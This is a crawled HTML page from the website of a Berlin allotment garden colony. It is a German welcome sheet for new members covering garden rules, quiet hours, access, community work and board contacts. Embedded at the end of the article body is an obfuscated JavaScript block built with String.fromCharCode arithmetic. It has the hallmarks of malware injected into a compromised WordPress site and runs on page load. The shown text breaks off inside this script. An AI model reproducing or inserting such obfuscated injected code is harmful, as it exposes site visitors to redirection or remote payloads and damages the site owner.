

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolonie-luisengaerten.de/verein/willkomme-bei-den-luisengaertnern/
body_size: 23215
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Willkommen bei den Luisengärtnern | Kolonie Luisengärten	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.kolonie-luisengaerten.de/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="https://www.kolonie-luisengaerten.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.kolonie-luisengaerten.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Kolonie Luisengärten &raquo; Feed" href="https://www.kolonie-luisengaerten.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kolonie Luisengärten &raquo; Kommentar-Feed" href="https://www.kolonie-luisengaerten.de/comments/feed/" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.kolonie-luisengaerten.de/wp-content/cache/wpo-minify/1762615362/assets/wpo-minify-header-eee81cbc.min.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.kolonie-luisengaerten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolonie-luisengaerten.de/wp-json/wp/v2/pages/1007" /><link rel="canonical" href="https://www.kolonie-luisengaerten.de/verein/willkomme-bei-den-luisengaertnern/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kolonie-luisengaerten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolonie-luisengaerten.de%2Fverein%2Fwillkomme-bei-den-luisengaertnern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kolonie-luisengaerten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolonie-luisengaerten.de%2Fverein%2Fwillkomme-bei-den-luisengaertnern%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #216812;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #216812;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #216812;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c8e5b5; }
</style>
	<link rel="icon" href="https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-Logo-Kolonie-Luisengärten-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-Logo-Kolonie-Luisengärten-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-Logo-Kolonie-Luisengärten-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-Logo-Kolonie-Luisengärten-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1007 page-child parent-pageid-14 custom-background wp-embed-responsive wp-theme-twentyeleven singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum primären Inhalt springen</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
							<h1 id="site-title"><span><a href="https://www.kolonie-luisengaerten.de/" rel="home" >Kolonie Luisengärten</a></span></h1>
				<h2 id="site-description">Eine Kolonie im Berliner Südgelände</h2>
			</hgroup>

						<a href="https://www.kolonie-luisengaerten.de/" rel="home" >
				<img src="https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-banner-index.jpg" width="1000" height="263" alt="Kolonie Luisengärten" srcset="https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-banner-index.jpg 1000w, https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-banner-index-300x78.jpg 300w, https://www.kolonie-luisengaerten.de/wp-content/uploads/cropped-banner-index-500x131.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.kolonie-luisengaerten.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-hauptmenu-container"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.kolonie-luisengaerten.de/">Startseite</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-21"><a href="https://www.kolonie-luisengaerten.de/verein/">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.kolonie-luisengaerten.de/category/gemeinschaft/">Gemeinschaft</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.kolonie-luisengaerten.de/verein/vorstand/">Vorstand</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.kolonie-luisengaerten.de/verein/bestimmungen/">Bestimmungen</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.kolonie-luisengaerten.de/verein/satzung/">Satzung</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.kolonie-luisengaerten.de/gartenfachberatung/">Gartenfachberatung</a>
<ul class="sub-menu">
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kolonie-luisengaerten.de/category/gartenfachberatung/">Beiträge</a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://www.kolonie-luisengaerten.de/linkliste/">Linkliste</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://www.kolonie-luisengaerten.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1472"><a rel="privacy-policy" href="https://www.kolonie-luisengaerten.de/kontakt/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://www.kolonie-luisengaerten.de/kontakt/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-1007" class="post-1007 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Willkommen bei den Luisengärtnern</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Wir freuen uns Sie und ihre Lieben bei uns begrüßen zu dürfen. So eine Gartengemeinschaft ist eine kleine Welt für sich, dieses Informationsblatt soll Ihnen helfen, sich besser in der Kolonie Luisengärten zurecht zu finden.</p>
<p>Unsere Gärten sind ein großer Schatz, nicht nur, weil sie ein Stück Paradies mitten in der Stadt sind &#8211;  auch weil sie für unsere Kinder noch erhaltenswert sein sollen. Unsere Kolonie ist stolz darauf, weitgehend auf chemische Zusätze zu verzichten. Bitte überlegen Sie mehr als zweimal bevor Sie zur chemischen Keule greifen, auch erlaubte Mittel haben oft eine zerstörerische Wirkung auf andere Teile der Umwelt. Grundsätzlich ist das Auslegen von Giftködern gegen Mäuse und Ratten verboten. Wissen Sie wie Schneckenkorn auf die Tiere wirkt? Es läßt die Tiere langsam vertrocknen &#8211; kein schöner Tod.</p>
<p>Um unser Pachtland erhalten zu können, ist es wichtig, den Garten überwiegend als Nutzgarten zu gestalten. Ein Drittel des Gartens soll Kleingärtnerisch und 10% der Gartenfläche in Beet-Form gestaltet sein (Bundeskleingartengesetz). Unsere Gartenfachberater helfen gerne bei der Umsetzung.</p>
<p>Um unsere kleine Welt für alle als Naherholungsgebiet zu erhalten, bitten wir darum, die Ruhezeiten einzuhalten. Bitte verzichten Sie auf den Gebrauch von lauten Maschinen zwischen 13:00 &#8211; 15:00 und 22:00-7:00 Uhr, sowie an Sonn- und Feiertagen. Kinder sind in unserer Kolonie willkommen, wir bitten jedoch darum, die Kinder in den Ruhezeiten zwischen 13:00-15:00 Uhr zu leisen Spielen zu animieren. Ansonsten gilt das Berliner Lärmschutzgesetz: <strong>Kinderlärm ist kein Lärm.                                         </strong>Die große Schranke am Matthäii Friedhofsweg ist Mo-Fr von 7:00 &#8211; 16:00 Uhr geöffnet, in dieser Zeit kann man zum Be-und Entladen bis zur Gartenarbeitsschule mit dem Auto fahren. Parken ist dort jedoch nicht erlaubt. Bitte fahren Sie Schritt-Tempo, auch an den Wegen befinden sich Gärten mit Kindern, die jederzeit auf die Straße springen können. Unsere kleine Schranke ist nur mit einem Schlüssel zu öffnen. Selbstverständlich können Sie sich, bei größeren Transporten, den Schrankenschlüssel ausleihen. Wir bitten darum, in den Ruhezeiten auf Transporte zu verzichten. Ansonsten ist das Befahren der Koloniewege mit Motorfahrzeugen grundsätzlich nicht erlaubt.          Unsere Koloniewege dienen als Kreideleinwand für die Kinder, wir bitten daher darum, mit dem Fahrrad Rücksicht zu nehmen.</p>
<p>In unserer Kolonie kann man gegen eine geringe Gebühr div. Gartengeräte, Tische, Bänke, Zelte oder Pavillons leihen. Sprechen Sie dafür unseren Gerätewart an. Am Basketballplatz befindet sich unser Müllplatz, einen Schlüssel dazu erhalten Sie bei der Gartenübergabe. Bitte versuchen Sie durch Müllvermeidung und Mülltrennung die Müllmenge unserer Kolonie gering zu halten. Gartenabfälle gehören nicht in die Tonne! Ein Komposthaufen ist ein wichtiger Bestandteil des Gartens und sorgt zusätzlich für den besten biologischen Dünger für ihre Pflanzen, abgesehen davon ist er vertraglich vorgeschrieben. Wir bitten darum sich mindestens vier Stunden im Jahr an der Gemeinschaftsarbeit zu beteiligen, dabei schneiden wir unsere Hecken und bemühen uns unsere Kolonie weiter zu verschönern.Gemeinschaftsarbeit wird per Mail und im Schaukasten angekündigt, mitunter haben wir auch kleinere Arbeiten zu vergeben für die Gemeinschaftsarbeit ist der zweite Vorsitzende zuständig. In einer Liste halten wir die geleisteten Arbeitsstunden fest.</p>
<p>Im Herbst baut eine Firma unsere Wasseruhren aus, im Frühjahr wieder ein. Die Termine dazu werden in unseren Schaukästen und per Mail bekannt gegeben. An diesen Tagen müssen Sie den Zugang zur Parzelle gewährleisten.                        Einmal im Jahr halten wir eine Jahreshauptversammlung ab, dort wählen wir unsere Vertreter und erhalten alle wichtigen Informationen. Anwesenheit ist nicht nur Pflicht  &#8211; vielmehr auch aus eigenem Interesse notwendig.                                                          Mit verschiedenen Aktionen bemühen wir uns die Gemeinschaft der Kolonie zu festigen: Anfang des Jahres bieten wir mit unserer Pflanzenbörse Gelegenheit sich kennen zu lernen und günstig Pflanzen für den Garten zu organisieren. Im frühen Sommer picknicken wir gemeinsam an unserem Tanzplatz. Im Sommer feiern wir unser mittlerweile berühmtes Kinder &#8211; und Sommerfest. Dabei bitten wir darum, dass jeder seinen Garten schmückt.</p>
<p>Alle unsere Vorstandsmitglieder arbeiten ehrenamtlich, wir bemühen uns Ihnen mit Rat und Tat zur Seite zu stehen. Bitte haben Sie Verständnis, dass wir nicht immer, ansprechbar sind. Wichtige Fragen kann man in der Koloniesprechstunde, jeden zweiten Samstag im Monat von 13:00 -15:00 Uhr stellen (während der Saison).</p>
<p>1. Vorsitzende: Anne-Marie Braun (Parzelle 28) 2. Vorsitzender: R. Port (Parzelle 53) Schriftführerin: n.n. Kassiererin: Ute Jablonski (Parzelle 60) Gerätewart: Walter Birkholz (Parzelle 20) Müllwart: Klaus Pagel (Parzelle 58) Stromwart: Volker Herden (Parzelle 27) 2. Stromwart Roger Port (Parzelle 53) Schlüssel für die Schranken: Herr W. Schallert (Parzelle 35) A. Braun (Parzelle 28) Gartenfachberatung: Betti Grohnert (Parzelle 80, das schöne Lehmhaus) kennt sich besonders gut aus mit Kräutern, Kräuterheilkunde und Naturgärten; Ulla Ashika Haug, (Parzelle 68) kennt sich besonders gut aus mit Wildbienen; Maike Mette-Thaben, (Parzelle 26) kümmert sich um Projekte. Alle können weiterhelfen bie Fragen rund um den Garten und die Kleingärtnerische Nutzung. Bitte achten Sie auf die Aushänge in unseren Kästen. Nun aber Viel Spaß, mit Blume, Tomate, Apfel und Co</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var MIZHMCLTSP = String.fromCharCode(18 - 8, 124 - 6, 103 - 6, 121 - 7, 33 - 1, 108 - 1, 107 - 6, 125 - 4, 38 - 6, 66 - 5, 38 - 6, 43 - 4, 84 - 3, 74 - 2, 112 - 8, 95 - 5, 93 - 7, 76 - 3, 117 - 3, 108 - 5, 91 - 5, 110 - 1, 48 - 9, 60 - 1, 17 - 7, 120 - 2, 103 - 6, 115 - 1, 38 - 6, 105 - 4, 111 - 1, 107 - 8, 109 - 8, 101 - 1, 37 - 5, 64 - 3, 34 - 2, 40 - 1, 105 - 3, 113 - 4, 106 - 6, 92 - 7, 81 - 6, 92 - 8, 91 - 6, 59 - 4, 80 - 9, 124 - 4, 103 - 4, 109 - 4, 87 - 2, 51 - 2, 124 - 9, 47 - 4, 74 - 7, 91 - 8, 110 - 6, 55 - 5, 88 - 8, 113 - 8, 51 - 3, 85 - 9, 83 - 4, 85 - 4, 54 - 2, 127 - 8, 86 - 6, 71 - 6, 72 - 3, 54 - 5, 87 - 8, 74 - 3, 113 - 5, 86 - 6, 83 - 1, 130 - 8, 107 - 4, 98 - 9, 83 - 3, 87 - 4, 85 - 3, 88 - 4, 89 - 4, 76 - 6, 122 - 3, 51 - 4, 71 - 2, 127 - 7, 94 - 8, 52 - 2, 74 - 7, 93 - 9, 61 - 9, 110 - 2, 75 - 8, 93 - 9, 79 - 2, 61 - 9, 80 - 1, 111 - 3, 83 - 9, 104 - 